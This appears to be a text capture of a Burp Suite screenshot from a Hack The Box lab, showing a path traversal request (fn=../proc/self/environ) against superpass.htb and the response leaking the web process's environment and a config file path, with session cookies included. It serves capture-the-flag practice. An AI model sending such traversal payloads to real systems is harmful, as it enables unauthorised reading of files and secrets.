 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /download?fn=../proc/self/environ HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
15|ce8d299b68949674bf3008a43780ba9fa0f028be42e95b47dee634ab63f02e892f7f7b5fd61221654443405dedb491a527d3440fa06212
fde1a7d7c080d04d25; session=
.eJwlzjEOwzAIAMC_eO5gAwaTz0TYgNo1aaaqf2-kzrfcp-x5xPks2_u44lH2l5etCGIgVpNYGs5hBISotWkKMklSAmBTN9VbUwaPBgLLgG2ah_AS
U0M1danCSs45kivoqkQDog2Z3XUQ47DOmNJ6BfapS7nckeuM479pvXx_lsQuLg.ZGnABA.92vDM3---HKk6TwpTGiJuiuAZZ4
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 May 2023 08:57:16 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 260
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 LANG=C.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/binHOME=/var/wwwLOGNAME=www-
dataUSER=www-dataINVOCATION_ID=8e1f7bc4e3334e41ba27528b65538776JOURNAL_STREAM=8:32217SYSTEMD_EXEC_PID=
1072CONFIG_PATH=/app/config_prod.json